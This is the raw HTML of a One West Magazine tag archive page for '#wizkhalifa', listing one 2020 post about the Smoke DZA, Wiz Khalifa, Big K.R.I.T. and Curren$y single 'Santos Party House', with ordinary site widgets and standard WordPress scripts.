							Sue Wong’s Red Carpet 2025 Holiday Celebration Becomes The Talk of Hollywood with HOLLYWOOD GLAMOUR, COUTURE, AND MUSIC MAGIC						</span>
						<span class="mh-ticker-item-cat">
														FASHION						</span>
					</a>
				</li>				<li class="mh-ticker-item">
					<a href="https://onewestmagazine.com/magazine/iamyts-wyoming-to-worldwide-run-and-the-blue-collar-cinema-of-modern-hip-hop/" title="IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP">
						<span class="mh-ticker-item-date">
                        	[ December 24, 2025 ]                        </span>
						<span class="mh-ticker-item-title">
							IAMYT’S WYOMING-TO-WORLDWIDE RUN, AND THE BLUE-COLLAR CINEMA OF MODERN HIP-HOP						</span>
						<span class="mh-ticker-item-cat">
														MUSIC						</span>
					</a>
				</li>		</ul>
	</div>
</div>				</div>
										<aside class="mh-col-1-3 mh-header-search">
					<form role="search" method="get" class="search-form" action="https://onewestmagazine.com/magazine/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>				</aside>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-loop mh-content"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://onewestmagazine.com/magazine" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>#wizkhalifa</nav>
<header class="page-header">
<h1 class="page-title">#wizkhalifa</h1>
</header>
<article class="mh-loop-item clearfix post-132144 post type-post status-publish format-standard has-post-thumbnail hentry category-home category-music tag-981fmboston tag-bigkrit tag-black365 tag-blacklivesmatter tag-cantbreathe tag-cnn tag-digitalmogul tag-donlemon tag-georgefloyd tag-goodmorningamerica tag-hhs1987 tag-justiceforall tag-justiceforbreonnataylor tag-mcdonalds tag-radiopushers tag-resultsandnohype tag-revolttv tag-santospartyhouse tag-smokedza tag-starz tag-striveforgreatness tag-themillennialgeneral tag-trustdaprocess tag-walmart tag-wizkhalifa tag-wtsxpower104fm tag-blm tag-ciroc tag-curreny tag-iheartradio tag-power tag-tidal tag-tupac tag-youtube">
	<div class="mh-loop-thumb">
		<a href="https://onewestmagazine.com/magazine/smoke-dza-wiz-khalifa-big-k-r-i-t-curreny-get-together-for-santos-party-house/"><img width="326" height="245" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2020/09/Smoke-DZA-Wiz-Khalifa-Big-K.R.I.T.-Curreny-get-together-for-Santos-Party-House-326x245.jpg" class="lazy lazy-hidden attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /><noscript><img width="326" height="245" src="https://onewestmagazine.com/magazine/wp-content/uploads/2020/09/Smoke-DZA-Wiz-Khalifa-Big-K.R.I.T.-Curreny-get-together-for-Santos-Party-House-326x245.jpg" class="attachment-mh-magazine-medium size-mh-magazine-medium wp-post-image" alt="" decoding="async" fetchpriority="high" /></noscript>		</a>
	</div>
	<div class="mh-loop-content clearfix">
		<header class="mh-loop-header">
			<h3 class="mh-loop-title">
				<a href="https://onewestmagazine.com/magazine/smoke-dza-wiz-khalifa-big-k-r-i-t-curreny-get-together-for-santos-party-house/" rel="bookmark">
					Smoke DZA, Wiz Khalifa , Big K.R.I.T., &amp; Curren$y get together for “Santos Party House”				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date"><i class="fa fa-clock-o"></i>September 24, 2020</span>
<span class="mh-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-count-link" href="https://onewestmagazine.com/magazine/smoke-dza-wiz-khalifa-big-k-r-i-t-curreny-get-together-for-santos-party-house/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>[youtube https://www.youtube.com/watch?v=SdDcZHUbEnQ] Smoke DZA, Wiz Khalifa , Big K.R.I.T., &amp; Curren$y get together for “Santos Party House” Smoke DZA collaborates with rappers Big K.R.I.T, Wiz Khalifa, and Curren$y in his latest single “Santos Party House. <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/smoke-dza-wiz-khalifa-big-k-r-i-t-curreny-get-together-for-santos-party-house/" title="Smoke DZA, Wiz Khalifa , Big K.R.I.T., &amp; Curren$y get together for “Santos Party House”">[&#8230;]</a></p>
</div>		</div>
	</div>
</article>		</div>
			<aside class="mh-widget-col-1 mh-sidebar">
		<div id="media_image-10" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-0-326px.jpg" class="image wp-image-133795  attachment-full size-full" alt="Voodoo Nation" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-5" class="mh-widget widget_media_image"><a href="http://onewestradio.com/"><img width="326" height="326" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/OneWestRadio-326.jpg" class="image wp-image-8909  attachment-full size-full" alt="One West Radio" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-13" class="mh-widget widget_media_image"><a href="http://www.voodoonationllc.com"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2021/04/voodoo-nation-square-1-326px.jpg" class="image wp-image-133796  attachment-full size-full" alt="Voodoo Nation, LLC" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-16" class="mh-widget widget_text"><h4 class="mh-widget-title">Video of The Month</h4>			<div class="textwidget"><p><img decoding="async" src="[data-uri]"  class="lazy lazy-hidden" data-lazy-type="iframe" data-lazy-src="&lt;iframe width=&quot;326&quot; height=&quot;183&quot; src=&quot;https://www.youtube.com/embed/Fym7CxVgbXs&quot; frameborder=&quot;0&quot; allow=&quot;autoplay; encrypted-media&quot; allowfullscreen&gt;&lt;/iframe&gt;" alt=""><noscript><iframe loading="lazy" src="https://www.youtube.com/embed/Fym7CxVgbXs" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe></noscript></p>
</div>
		</div><div id="media_image-7" class="mh-widget widget_media_image"><figure style="width: 1229px" class="wp-caption alignnone"><a href="https://apps.apple.com/us/app/credit-genius-credit-builder/id6480586955"><img width="1229" height="1024" src="https://onewestmagazine.com/magazine/wp-content/uploads/2025/07/onewestads.jpeg" class="image wp-image-141336  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a><figcaption class="wp-caption-text">Play, Learn, Level Up Your Credit with Credit Genius Ad</figcaption></figure></div><div id="media_image-4" class="mh-widget widget_media_image"><h4 class="mh-widget-title">AVAILABLE NOW!</h4><a href="https://itunes.apple.com/us/album/nine/1439965926"><img width="326" height="325" src="https://onewestmagazine.com/magazine/wp-content/uploads/2019/02/poncho-belly-and-dizzle.jpg" class="image wp-image-8910  attachment-full size-full" alt="Poncho Belly and Dizzle - NINE" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-19" class="mh-widget widget_text"><h4 class="mh-widget-title">Latest Release</h4>			<div class="textwidget"><div align="center"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/OWM-Amber-Rose-Cover.jpg"></noscript></p>
<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_top">
<input type="hidden" name="cmd" value="_s-xclick"><br />
<input type="hidden" name="hosted_button_id" value="M5SMKUJ9D28X8"><br />
<input type="image" src="https://www.paypalobjects.com/en_US/i/btn/btn_buynowCC_LG.gif" border="0" name="submit" alt="PayPal - The safer, easier way to pay online!"><br />
<img loading="lazy" decoding="async" class="lazy lazy-hidden" alt="" border="0" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"><noscript><img loading="lazy" decoding="async" alt="" border="0" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1"></noscript><br />
</form>
</div>
</div>
		</div><div id="text-20" class="mh-widget widget_text"><h4 class="mh-widget-title">Missed An Issue?</h4>			<div class="textwidget"><p><a href="http://www.onewestmagazine.com/store/" target="_blank"><img decoding="async" class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"><noscript><img decoding="async" src="http://onewestmagazine.com/magazine/wp-content/uploads/2017/05/Missed-an-Issue.jpg"></noscript></a></p>
</div>
		</div>	</aside>
	</div>
	</div>
<footer class="mh-footer">
	<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
					<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-1">
				
		<div id="recent-posts-2" class="mh-footer-widget widget_recent_entries">
		<h6 class="mh-footer-widget-title">Latest Headlines</h6>
		<ul>
											<li>
					<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/">Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track</a>
											<span class="post-date">January 12, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/">AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With</a>
											<span class="post-date">January 9, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/">Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP</a>
											<span class="post-date">January 7, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/">Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”</a>
											<span class="post-date">January 6, 2026</span>
									</li>
											<li>
					<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/">DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody</a>
											<span class="post-date">January 3, 2026</span>
									</li>
					</ul>

		</div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-2">
				<div id="mh_magazine_slider-3" class="mh-footer-widget mh_magazine_slider">        	<div id="mh_magazine_slider-3" class="flexslider mh-slider-widget mh-slider-large mh-slider-layout1">
				<ul class="slides">						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Linda-Marks-QOTA-Album-Cover-Finished-1-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">
											<h2 class="mh-slider-title">
												Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track											</h2>
										</a>
																					<div class="mh-excerpt">Linda Marks has never shied away from writing songs that hold weight—but with “Queen of the Angels,” she manages to be both deeply reflective and quietly comforting. Released on the anniversary of the Los Angeles <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/linda-marks-announces-new-album-queen-of-the-angels-with-a-powerful-heart-led-title-track/" title="Linda Marks Announces New Album Queen of the Angels With a Powerful, Heart-Led Title Track">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/Anayaaaa-1030x438.jpg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">
											<h2 class="mh-slider-title">
												AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With											</h2>
										</a>
																					<div class="mh-excerpt">From the very first moments of Heaven, it’s clear that AnayaMusic Kunst isn’t interested in background music—or neat little singles you dip in and out of. This album is meant to be experienced in one <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/anayamusic-kunsts-heaven-is-a-calm-cinematic-escape-youll-want-to-sit-with/" title="AnayaMusic Kunst’s Heaven Is a Calm, Cinematic Escape You’ll Want to Sit With">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP"><img width="500" height="348" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="500" height="348" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/HeartShapedRSDPreOrder2026.png" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">
											<h2 class="mh-slider-title">
												Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP											</h2>
										</a>
																					<div class="mh-excerpt">Lee Mendelson Film Productions proudly announcesthe release of their new 12” Limited Edition heart-shaped “Be My Valentine, Charlie Brown” LP, for a deeply personal project that honors and extends the timeless legacy created by their <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/lee-mendelson-film-productions-announces-the-pre-order-of-the-12-limited-edition-release-of-the-heart-shaped-be-my-valentine-charlie-brown-lp/" title="Lee Mendelson Film Productions Announces The Pre-Order Of The 12” Limited Edition Release Of The Heart-Shaped “Be My Valentine, Charlie Brown” LP">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4320-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4320-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									New Music								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">
											<h2 class="mh-slider-title">
												Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”											</h2>
										</a>
																					<div class="mh-excerpt">Blending R&amp;B, hip-hop, and island-inspired grooves, Joey Tre’ showcases versatility, charisma, and a fresh sound for a new generation. &nbsp; Emerging R&amp;B artist Joey Tre’ is stepping into a defining chapter of his artistry with <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/upcoming-rb-artist-joey-tre-introduces-a-bold-new-era-with-juice-and-confidence/" title="Upcoming R&amp;B Artist Joey Tre’ Introduces a Bold New Era With “Juice” and “Confidence”">[...]</a></div>																			</div>
								</div>
							</article>
						</li>						<li class="mh-slider-item">
							<article>
								<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody"><img width="1030" height="438" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4291-1030x438.jpeg" class="lazy lazy-hidden attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="1030" height="438" src="https://onewestmagazine.com/magazine/wp-content/uploads/2026/01/IMG_4291-1030x438.jpeg" class="attachment-mh-magazine-slider size-mh-magazine-slider wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>								</a>
								<div class="mh-slider-category">
									HOME								</div>
								<div class="mh-slider-caption">
									<div class="mh-slider-content">
										<a href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">
											<h2 class="mh-slider-title">
												DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody											</h2>
										</a>
																					<div class="mh-excerpt">Independent artist DayyChenn is carving out his own lane in today’s music landscape, delivering a sound that blends raw emotion with modern melody while blurring the lines between genre and mood. Drawing inspiration from late-night <a class="mh-excerpt-more" href="https://onewestmagazine.com/magazine/dayychenn-introduces-a-sound-rooted-in-real-life-emotion-and-modern-melody/" title="DayyChenn Introduces a Sound Rooted in Real Life, Emotion, and Modern Melody">[...]</a></div>																			</div>
								</div>
							</article>
						</li>				</ul>
			</div></div>			</div>
							<div class="mh-col-1-4 mh-widget-col-1 mh-footer-area mh-footer-3">
				<div id="text-6" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Social Media</h6>			<div class="textwidget"><a href="https://www.facebook.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Facebook.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>FaceBook</a>
<br>
<a href="https://www.instagram.com/onewestmagazine/" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Instagram.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Instagram</a>
<br>
<a href="https://issuu.com/onewestmagazine/docs" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Issuu.jpg" border="0" align="absmiddle" style="padding-right: 5px;"></noscript>Issuu</a>


<br>
<a href="https://www.twitter.com/onewestmagazine" target="_blank"><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-Twitter.jpg" border="0"  align="absmiddle" style="padding-right: 5px;"></noscript>Twitter</a>
<br>
<a href="https://www.youtube.com/channel/UCVS8gi-kW1TvSygC1oLHipA" target="_blank">
<img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"><noscript><img src="http://onewestmagazine.com/magazine/wp-content/uploads/2015/12/SOCIAL-MEDIA-ICON-YouTube.jpg" border="0" align="absmiddle"  style="padding-right: 5px;"></noscript>YouTube</a></div>
		</div><div id="text-2" class="mh-footer-widget widget_text"><h6 class="mh-footer-widget-title">Links</h6>			<div class="textwidget"><a href="http://onewestmagazine.com/magazine/2015/12/21/one-west-magazine-advertising-rates/">Advertise</a>
<br>
<a href="mailto:onewestmagazine@gmail.com">Contact Us</a>
<p><a href="http://www.onewestradio.com/" target="_blank">One West Radio</a>
</p>
<a href="http://onewestmagazine.com/magazine/one-west-staff-page/">Staff Page</a>
</div>
		</div>			</div>
					</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">Copyright © 2015-2025 One West Magazine. All rights reserved.</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/magazine\/*"},{"not":{"href_matches":["\/magazine\/wp-*.php","\/magazine\/wp-admin\/*","\/magazine\/wp-content\/uploads\/*","\/magazine\/wp-content\/*","\/magazine\/wp-content\/plugins\/*","\/magazine\/wp-content\/themes\/mh-magazine\/*","\/magazine\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='et-gf-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=1.3.12' type='text/css' media='all' />
<link rel='stylesheet' id='et-gf-pt-sans-css' href='https://fonts.googleapis.com/css?family=PT+Sans:400,400italic,700,700italic&#038;subset=latin,latin-ext,cyrillic' type='text/css' media='all' />
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/onewestmagazine.com\/magazine\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2" id="BJLL-js"></script>
<script type="text/javascript" src="https://onewestmagazine.com/magazine/wp-content/plugins/bloom/core/admin/js/common.js?ver=4.9.3" id="et-core-common-js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-21 13:30:13 -->